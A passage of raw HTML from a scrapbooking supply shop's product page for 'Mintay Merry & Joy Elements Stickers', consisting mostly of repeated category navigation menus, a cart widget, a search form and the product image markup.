	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item" tabindex="-1">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item" tabindex="-1">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item" tabindex="-1">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item" tabindex="-1">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item" tabindex="-1">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item" tabindex="-1">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item" tabindex="-1">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item" tabindex="-1">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item" tabindex="-1">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item" tabindex="-1">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item" tabindex="-1">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item" tabindex="-1">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item" tabindex="-1">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item" tabindex="-1">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item" tabindex="-1">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item" tabindex="-1">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item" tabindex="-1">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item" tabindex="-1">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item" tabindex="-1">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item" tabindex="-1">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item" tabindex="-1">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item" tabindex="-1">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item" tabindex="-1">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item" tabindex="-1">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item" tabindex="-1">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item" tabindex="-1">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item" tabindex="-1">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item" tabindex="-1">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item" tabindex="-1">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item" tabindex="-1">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item" tabindex="-1">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item" tabindex="-1">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item" tabindex="-1">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item" tabindex="-1">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item" tabindex="-1">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item" tabindex="-1">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item" tabindex="-1">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cf47e6" data-id="3cf47e6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e614153 elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_mini_cart" data-id="e614153" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
							<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b8b82f elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_search_form" data-id="6b8b82f" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
					<div class="searchform-popup search-popup overlay-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.scrapbookstation.com/" method="get"
		class="searchform search-layout-overlay">
		<div class="searchform-fields container">
			<span class="text"><input name="s" type="text" value="" placeholder="search Products...." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									<a role="button" aria-label="Close the search form" href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boarding-pass-club/">Boarding Pass Club</a></li>
<li id="accordion-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/events/">Events</a></li>
<li id="accordion-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/newsletter/">Newsletter</a></li>
<li id="accordion-menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/boutique/">Boutique</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/adhesives/">Adhesives</a></li>
	<li id="accordion-menu-item-41285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/">Album &amp; Card Kits</a></li>
	<li id="accordion-menu-item-41286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/albums/">Albums</a></li>
	<li id="accordion-menu-item-42791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/press-plates/">Press Plates</a></li>
	<li id="accordion-menu-item-42792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/">Boarding Pass Club</a></li>
	<li id="accordion-menu-item-42793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/">Cards &amp; Envelopes</a></li>
	<li id="accordion-menu-item-42794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/">Cardstock 12X12</a></li>
	<li id="accordion-menu-item-42790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/collection-kits/">Collection Kits</a></li>
	<li id="accordion-menu-item-42798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/">Copic Refill Service</a></li>
	<li id="accordion-menu-item-42799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/">Dimensional Stickers</a></li>
	<li id="accordion-menu-item-42787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ephemera/">Ephemera</a></li>
	<li id="accordion-menu-item-42800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embellishments/">Embellishments</a></li>
	<li id="accordion-menu-item-42801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/">Embossing Folders</a></li>
	<li id="accordion-menu-item-42802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/">Event and Class Registration</a></li>
	<li id="accordion-menu-item-42803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/flowers/">Flowers</a></li>
	<li id="accordion-menu-item-42804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/">Foil and Plates</a></li>
	<li id="accordion-menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="accordion-menu-item-42806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-items/">Gift Items</a></li>
	<li id="accordion-menu-item-42807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/home-decor/">Home Decor</a></li>
	<li id="accordion-menu-item-42782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/">Ink Pads &amp; Refills</a></li>
	<li id="accordion-menu-item-42808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/">Monthly Clubs</a></li>
	<li id="accordion-menu-item-42809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/organization/">Organization</a></li>
	<li id="accordion-menu-item-42785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/">Page Layout Kits</a></li>
	<li id="accordion-menu-item-42781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.scrapbookstation.com/product-category/paper-collections/">Paper Collections</a></li>
	<li id="accordion-menu-item-42783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/">Pattern Paper</a></li>
	<li id="accordion-menu-item-42784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pens/">Pens</a></li>
	<li id="accordion-menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/rub-ons/">Rub Ons</a></li>
	<li id="accordion-menu-item-42812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/">Scissors &amp; Tools</a></li>
	<li id="accordion-menu-item-42813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/">Sheet Protectors</a></li>
	<li id="accordion-menu-item-42814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamps/">Stamps</a></li>
	<li id="accordion-menu-item-42786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/">Stamp Accesories</a></li>
	<li id="accordion-menu-item-42815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stencils/">Stencils</a></li>
	<li id="accordion-menu-item-42816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.scrapbookstation.com/product-category/stickers/">Stickers</a></li>
	<li id="accordion-menu-item-42817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/swag/">Swag</a></li>
	<li id="accordion-menu-item-42818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/uncategorized/">Uncategorized</a></li>
	<li id="accordion-menu-item-42819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/vinyl/">Vinyl</a></li>
	<li id="accordion-menu-item-23850" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li id="accordion-menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</nav>
</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-64769" class="product type-product post-64769 status-publish first instock product_cat-paper-collections product_cat-stickers product_tag-christmasopenhouse2024 product_tag-wnw8724 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<style>h2.resp-accordion {
    padding: 15px!important;
    line-height: 1.4;
text-transform:none!important;
    font-size: 2em;
font-weight:400!important;
}</style><div class="porto-block" data-id="885">		<div data-elementor-type="wp-post" data-elementor-id="885" class="elementor elementor-885" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fce4dcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce4dcf" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c12ef4" data-id="7c12ef4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b216f6 elementor-widget elementor-widget-porto_page_header" data-id="0b216f6" data-element_type="widget" data-widget_type="porto_page_header.default">
				<div class="elementor-widget-container">
					<div class="page-top page-header-1"><style>.page-top { background: none; border-bottom: none; } .page-top .page-title:not(.b-none):after { display: none; }</style><div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/product-category/paper-collections/"><span itemprop="name">Paper Collections</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/product-category/stickers/"><span itemprop="name">Stickers</span></a><meta itemprop="position" content="4" /></span><i class="delimiter"></i></li><li>Mintay Merry &amp; Joy Elements Stickers</li></ul>				</div>
						<div class="page-title-wrap d-none">
								<h1 class="page-title">Mintay Merry &amp; Joy Elements Stickers</h1>
							</div>
					</div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f69b552 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f69b552" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7847a0b" data-id="7847a0b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35191a0 elementor-widget elementor-widget-porto_cp_image" data-id="35191a0" data-element_type="widget" data-widget_type="porto_cp_image.default">
				<div class="elementor-widget-container">
					<div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://www.scrapbookstation.com/wp-content/uploads/2024/07/MT-MAJ-12-805379-600x600.jpg" class="woocommerce-main-image wp-post-image" alt="Mintay Merry &amp; Joy Elements Stickers" href="https://www.scrapbookstation.com/wp-content/uploads/2024/07/MT-MAJ-12-805379.jpg" title="Mintay Merry &amp;#038; Joy Elements Stickers" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/07/MT-MAJ-12-805379-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/07/MT-MAJ-12-805379-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Mintay Merry &amp; Joy Elements Stickers" src="https://www.scrapbookstation.com/wp-content/uploads/2024/07/MT-MAJ-12-805379-300x300.jpg" width="300" height="300" /></div></div></div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-377aa87 singleproductinfo" data-id="377aa87" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4cbafb elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="b4cbafb" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<p class="product_title entry-title elementor-heading-title elementor-size-default">Mintay Merry &amp; Joy Elements Stickers</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4ce37c5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ce37c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
